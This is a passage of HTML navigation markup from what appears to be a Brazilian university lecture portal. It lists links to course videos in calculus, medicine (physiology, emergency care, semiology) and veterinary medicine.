                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-fun%C3%A7%C3%B5es-hiperb%C3%B3licas">[Matemática] Cálculo 1 - Funções Hiperbólicas</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-15-testes-de-converg%C3%AAncia">[Matemática] Cálculo 2 - Aula 15 - Testes de Convergência</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-16-edo-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 16 - EDO introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-1-m%C3%A1ximos-e-m%C3%ADnimos">[Matemática] Cálculo 1 - Máximos e Mínimos</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-17-edo-edo-1a-ordem-linear">[Matemática] Cálculo 2 - Aula 17 - EDO EDO 1a ordem linear</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-01-integral-introdu%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 01 - Integral introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-18-edo-eq-separ%C3%A1veis">[Matemática] Cálculo 2 - Aula 18 - EDO Eq. Separáveis</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-02-integral-somas-de-riemann">[Matemática] Cálculo 2 - Aula 02 - Integral Somas de Riemann</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-19-edo-eq-exatas">[Matemática] Cálculo 2 - Aula 19 - EDO Eq. Exatas</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-03-teorema-fundamental-do-c%C3%A1lculo">[Matemática] Cálculo 2 - Aula 03 - Teorema Fundamental do Cálculo</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional-0">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-04-regra-de-leibniz">[Matemática] Cálculo 2 - Aula 04 - Regra de Leibniz</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-20-edo-din%C3%A2mica-populacional">[Matemática] Cálculo 2 - Aula 20 - EDO Dinâmica Populacional</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-05-regra-da-substitui%C3%A7%C3%A3o">[Matemática] Cálculo 2 - Aula 05 - Regra da Substituição</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-21-edo-data%C3%A7%C3%A3o-por-carbono-14">[Matemática] Cálculo 2 - Aula 21 - EDO Datação por carbono 14</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-06-integra%C3%A7%C3%A3o-por-partes">[Matemática] Cálculo 2 - Aula 06 - Integração por partes</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-07-integra%C3%A7%C3%A3o-de-fun%C3%A7%C3%B5es-trigonom%C3%A9tricas">[Matemática] Cálculo 2 - Aula 07 - Integração de funções trigonométricas</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-0">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-08-substitui%C3%A7%C3%A3o-trigonom%C3%A9trica">[Matemática] Cálculo 2 - Aula 08 - Substituição Trigonométrica</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-22-edo-aplica%C3%A7%C3%B5es-edo-1a-ordem-1">[Matemática] Cálculo 2 - Aula 22 - EDO aplicações EDO 1a ordem</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/matem%C3%A1tica-c%C3%A1lculo-2-aula-09-fra%C3%A7%C3%B5es-parciais">[Matemática] Cálculo 2 - Aula 09 - Frações Parciais</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-da-sa%C3%BAde/medicina">Medicina</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-1-o-ouvido-e-percep%C3%A7%C3%A3o-do-som">[Fisiologia] Audição - 1. O ouvido e a percepção do som</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-reposi%C3%A7%C3%A3o-vol%C3%AAmica">[Emergência HUAP] Reposição Volêmica</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-simulado-de-desastre-a%C3%A9reo">[LITRE] Simulado de Desastre Aéreo</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-2-auditiva">[Fisiologia] Audição - 2. Via auditiva</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-ansiedade-e-agita%C3%A7%C3%A3o-psicomotora-na-unidade-de-terapia-intensiva">[Emergência HUAP] Ansiedade e Agitação Psicomotora na Unidade de Terapia Intensiva.</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-1-fundamentos">[Fisiologia médica] EEG 1. Fundamentos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-3-c%C3%B3rtex-auditivo">[Fisiologia] Audição - 3. Córtex auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-sepse-e-choque-s%C3%A9ptico">[Emergência HUAP] Sepse e Choque Séptico</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-eeg-2-epilepsia-e-morte-cerebral">[Fisiologia médica] EEG 2. Epilepsia e morte cerebral</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-audi%C3%A7%C3%A3o-4-condu%C3%A7%C3%B5es-%C3%B3ssea-e-a%C3%A9rea-e-semiologia-do-aparelho-auditivo">[Fisiologia] Audição - 4. Conduções óssea e aérea, e a semiologia do aparelho auditivo</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-1">[SEMIOLOGIA] Anamnese parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADndrome-da-ang%C3%BAstia-respirat%C3%B3ria-do-adulto-sara">[Emergência HUAP] Síndrome da Angústia Respiratória do Adulto (SARA)</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-neurofisiologia-autismo-e-vacina">[Fisiologia Médica] Divulgação científica - Neurofisiologia. Autismo e vacina</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-1-receptores-somatossensoriais">[Fisiologia] SS - 1. Receptores Somatossensoriais</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-anamnese-parte-2">[SEMIOLOGIA] Anamnese parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-2-propriocep%C3%A7%C3%A3o-muscular">[Fisiologia] Motricidade - 2. Propriocepção muscular</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-s%C3%ADnfrome-anticorpo-antifosfolip%C3%ADdeo-saf">[Emergência HUAP] Sínfrome Anticorpo Antifosfolipídeo SAF</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-neurofisiologia-regula%C3%A7%C3%A3o-da-temperatura">[Fisiologia médica] Neurofisiologia. Regulação da temperatura.</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-2-vias-anat%C3%B4micas">[Fisiologia] SS - 2. Vias anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-aula-pr%C3%A1tica-de-sinais-vitais">[SEMIOLOGIA] Aula Prática de Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-abdome-agudo">[Emergência HUAP] Abdome Agudo</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-3-base-fisiol%C3%B3gica-do-caminhar">[Fisiologia] Motricidade - 3. Base fisiológica do caminhar</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-o-boom-da-miopia">[Fisiologia médica] Divulgação científica - O boom da miopia</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-covid-e-anosmia">[Fisiologia médica] Divulgação científica - Covid e anosmia</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-3-c%C3%B3rtex">[Fisiologia] SS - 3. Córtex</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/semiologia-sinais-vitais">[SEMIOLOGIA] Sinais Vitais</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-acls">[Emergência HUAP] ACLS</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-4-hierarquia-do-controle-motor-e-correla%C3%A7%C3%B5es-cl%C3%ADnicas">[Fisiologia] Motricidade - 4. Hierarquia do controle motor e correlações clínicas</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-tumores-cerebrais-0">[Emergência HUAP] Tumores Cerebrais</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-ss-4-nocicep%C3%A7%C3%A3o">[Fisiologia] SS - 4. Nocicepção</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-atendimento-%C3%A0-parada-cardiorrespirat%C3%B3ria-para-profissionais-de-sa%C3%BAde">[Emergência HUAP] Atendimento à parada cardiorrespiratória para profissionais de saúde</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-5-como-nos-movimentamos-voluntariamente">[Fisiologia] Motricidade - 5. Como nos movimentamos voluntariamente</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-urg%C3%AAncias-cir%C3%BArgicas-oncol%C3%B3gicas-abdominais">[Emergência HUAP] Urgências Cirúrgicas Oncológicas Abdominais</a></span>
  </div>
</li>
          <li class="views-row views-row-35 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-bioqu%C3%ADmica-do-sangue">[Emergência HUAP] Bioquímica do Sangue</a></span>
  </div>
</li>
          <li class="views-row views-row-36 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-sistema-vestibular-anatomia">[Fisiologia] Sistema Vestibular - Anatomia</a></span>
  </div>
</li>
          <li class="views-row views-row-37 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-coagula%C3%A7%C3%A3o-intravascular-disseminada-civd">[Emergência HUAP] Coagulação Intravascular Disseminada (CIVD)</a></span>
  </div>
</li>
          <li class="views-row views-row-38 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-estado-de-mal-epil%C3%A9tico">[Emergência HUAP] Estado de Mal Epilético</a></span>
  </div>
</li>
          <li class="views-row views-row-39 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-1-anatomia-do-olho-e-tr%C3%ADade-da-acomoda%C3%A7%C3%A3o">[Fisiologia] Visão - 1. Anatomia do olho e a tríade da acomodação</a></span>
  </div>
</li>
          <li class="views-row views-row-40 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-insufici%C3%AAncia-renal-aguda">[Emergência HUAP] Insuficiência Renal Aguda</a></span>
  </div>
</li>
          <li class="views-row views-row-41 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-2-erros-de-refra%C3%A7%C3%A3o">[Fisiologia] Visão - 2. Erros de refração</a></span>
  </div>
</li>
          <li class="views-row views-row-42 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-interpreta%C3%A7%C3%A3o-da-gasometria-arterial-e-dist%C3%BArbios-metab%C3%B3licos">[Emergência HUAP] Interpretação da Gasometria Arterial e Distúrbios Metabólicos</a></span>
  </div>
</li>
          <li class="views-row views-row-43 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-3-fluidos-intraoculares">[Fisiologia] Visão - 3. Fluidos intraoculares</a></span>
  </div>
</li>
          <li class="views-row views-row-44 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-dan%C3%A7a-e-dem%C3%AAncia">[Fisiologia médica] Divulgação científica - Dança e demência</a></span>
  </div>
</li>
          <li class="views-row views-row-45 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-intoxica%C3%A7%C3%B5es-marinhas">[Emergência HUAP] Intoxicações Marinhas</a></span>
  </div>
</li>
          <li class="views-row views-row-46 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-4-fundo-de-olho-e-o-trajeto-da-visual">[Fisiologia] Visão - 4. Fundo de olho e o trajeto da via visual</a></span>
  </div>
</li>
          <li class="views-row views-row-47 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-m%C3%A9dica-divulga%C3%A7%C3%A3o-cient%C3%ADfica-sobre-contar-hist%C3%B3rias">[Fisiologia médica] Divulgação científica - Sobre contar histórias</a></span>
  </div>
</li>
          <li class="views-row views-row-48 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-exame-do-aparelho-m%C3%BAsculoesquel%C3%A9tico-m%C3%A3os-e-punhos">[Emergência HUAP] Exame do Aparelho Músculoesquelético - Mãos e Punhos</a></span>
  </div>
</li>
          <li class="views-row views-row-49 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-5-processamento-visual">[Fisiologia] Visão - 5. Processamento visual</a></span>
  </div>
</li>
          <li class="views-row views-row-50 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/emerg%C3%AAncia-huap-morte-encef%C3%A1lica">[Emergência HUAP] Morte Encefálica</a></span>
  </div>
</li>
          <li class="views-row views-row-51 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-motricidade-1-organiza%C3%A7%C3%A3o-fundamental-dos-reflexos-nos-seres-humanos">[Fisiologia] Motricidade - 1. Organização fundamental dos reflexos nos seres humanos</a></span>
  </div>
</li>
          <li class="views-row views-row-52 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/litre-encerramento-das-atividades-2008">[LITRE] Encerramento das Atividades 2008</a></span>
  </div>
</li>
          <li class="views-row views-row-53 views-row-odd views-row-last">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-vis%C3%A3o-6-c%C3%B3rtex-visual">[Fisiologia] Visão - 6. Córtex visual</a></span>
  </div>
</li>
      </ul>
</div><div class="item-list">
      <h3><a href="/category/ci%C3%AAncias-agr%C3%A1rias/medicina-veterin%C3%A1ria">Medicina Veterinária</a></h3>
    <ul>
          <li class="views-row views-row-1 views-row-odd views-row-first">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-2-considera%C3%A7%C3%B5es-anat%C3%B4micas">[Fisiologia Veterinária I] Respiração das Aves - 2. Considerações Anatômicas</a></span>
  </div>
</li>
          <li class="views-row views-row-2 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-3 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/osso-hi%C3%B3ide-do-cavalo">Osso Hióide do Cavalo.</a></span>
  </div>
</li>
          <li class="views-row views-row-4 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-3-aspectos-histol%C3%B3gicos">[Fisiologia Veterinária I] Reprodução de mamíferos - 3. Aspectos histológicos.</a></span>
  </div>
</li>
          <li class="views-row views-row-5 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/veia-porta">Veia Porta</a></span>
  </div>
</li>
          <li class="views-row views-row-6 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-aula-6-nervos-cranianos">[Fisiologia veterinária] Aula 6. Nervos cranianos</a></span>
  </div>
</li>
          <li class="views-row views-row-7 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-reprodu%C3%A7%C3%A3o-dos-machos-3-epid%C3%ADdimos-e-ductos-deferentes">[Fisiologia Veterinária] Reprodução dos Machos - 3. Epidídimos e Ductos deferentes</a></span>
  </div>
</li>
          <li class="views-row views-row-8 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-integrando-fisiologia-veterin%C3%A1ria-%C3%A0-cl%C3%ADnica-o-que-voc%C3%AA-precisa-saber-sobre-hi">[Fisiologia Veterinária] Integrando a fisiologia veterinária à clínica  o que você precisa saber sobre hiperadrenocorticismo</a></span>
  </div>
</li>
          <li class="views-row views-row-9 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-3-considera%C3%A7%C3%B5es-fisiol%C3%B3gicas">[Fisiologia Veterinária I] Respiração das Aves - 3. Considerações Fisiológicas</a></span>
  </div>
</li>
          <li class="views-row views-row-10 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-2-classifica%C3%A7%C3%A3o-das-esp%C3%A9cies-em-termorregula%C3%A7%C3%A3o">[Fisiologia veterinária II] Termorregulação - 2. Classificação das espécies em termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-11 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-genital-bovino">Sistema genital bovino.</a></span>
  </div>
</li>
          <li class="views-row views-row-12 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-4-fun%C3%A7%C3%A3o-ovariana">[Fisiologia Veterinária I] Reprodução de mamíferos - 4. Função ovariana.</a></span>
  </div>
</li>
          <li class="views-row views-row-13 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/sistema-nervoso-aut%C3%B4nomo">Sistema Nervoso Autônomo</a></span>
  </div>
</li>
          <li class="views-row views-row-14 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-escapula">[Medicina Veterinária] Anatomia: Escapula</a></span>
  </div>
</li>
          <li class="views-row views-row-15 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anestesia-em-serpentes">[Medicina Veterinária] Anestesia em serpentes</a></span>
  </div>
</li>
          <li class="views-row views-row-16 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-5-composi%C3%A7%C3%A3o-do-leite-ciclo-e-indu%C3%A7%C3%A3o-artificial-da-lacta%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 5. Composição do leite, ciclo e indução artificial da lactação</a></span>
  </div>
</li>
          <li class="views-row views-row-17 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-respira%C3%A7%C3%A3o-das-aves-4-considera%C3%A7%C3%B5es-pr%C3%A1ticas">[Fisiologia Veterinária I] Respiração das Aves - 4. Considerações Práticas</a></span>
  </div>
</li>
          <li class="views-row views-row-18 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-r%C3%A1dio-e-ulna">[Medicina Veterinária] Anatomia - Rádio e Ulna</a></span>
  </div>
</li>
          <li class="views-row views-row-19 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-4-manuten%C3%A7%C3%A3o-da-homeotermia">[Fisiologia Veterinária II] Termorregulação - 4. Manutenção da Homeotermia</a></span>
  </div>
</li>
          <li class="views-row views-row-20 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-21 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-5-fases-do-ciclo-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 5. Fases do ciclo estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-22 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/intestino-de-equinos">Intestino de Equinos</a></span>
  </div>
</li>
          <li class="views-row views-row-23 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-fisiologia-homeostasia">[Medicina Veterinária] Fisiologia: Homeostasia</a></span>
  </div>
</li>
          <li class="views-row views-row-24 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-7-disfun%C3%A7%C3%B5es">[Fisiologia veterinária II] Termorregulação -7. Disfunções</a></span>
  </div>
</li>
          <li class="views-row views-row-25 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-sistema-nervoso-7-termina%C3%A7%C3%B5es-nervosas">[Fisiologia Veterinária I] Sistema Nervoso - 7. Terminações Nervosas</a></span>
  </div>
</li>
          <li class="views-row views-row-26 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-anatomia-%C3%BAmero">[Medicina Veterinária] Anatomia - Úmero</a></span>
  </div>
</li>
          <li class="views-row views-row-27 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-ii-termorregula%C3%A7%C3%A3o-6-produ%C3%A7%C3%A3o-animal-e-termorregula%C3%A7%C3%A3o">[Fisiologia Veterinária II] Termorregulação - 6. Produção Animal e Termorregulação</a></span>
  </div>
</li>
          <li class="views-row views-row-28 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-lacta%C3%A7%C3%A3o-1-introdu%C3%A7%C3%A3o">[Fisiologia Veterinária] Lactação - 1. Introdução</a></span>
  </div>
</li>
          <li class="views-row views-row-29 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/projeto-esporotricose-uff-o-desafio-em-tratar-felinos-com-esporotricose-0">Projeto Esporotricose - UFF: O Desafio em tratar felinos com esporotricose</a></span>
  </div>
</li>
          <li class="views-row views-row-30 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/denti%C3%A7%C3%A3o-dos-mam%C3%ADferos-dom%C3%A9sticos">Dentição dos Mamíferos Domésticos</a></span>
  </div>
</li>
          <li class="views-row views-row-31 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/fisiologia-veterin%C3%A1ria-i-reprodu%C3%A7%C3%A3o-de-mam%C3%ADferos-6-comportamento-estral">[Fisiologia Veterinária I] Reprodução de mamíferos - 6. Comportamento estral.</a></span>
  </div>
</li>
          <li class="views-row views-row-32 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/cerebelo-e-tronco-encef%C3%A1lico">Cerebelo e tronco encefálico</a></span>
  </div>
</li>
          <li class="views-row views-row-33 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/medicina-veterin%C3%A1ria-histologia-tecido-cartilaginoso">[Medicina Veterinária] Histologia: Tecido Cartilaginoso</a></span>
  </div>
</li>
          <li class="views-row views-row-34 views-row-even">  
  <div class="views-field-title">
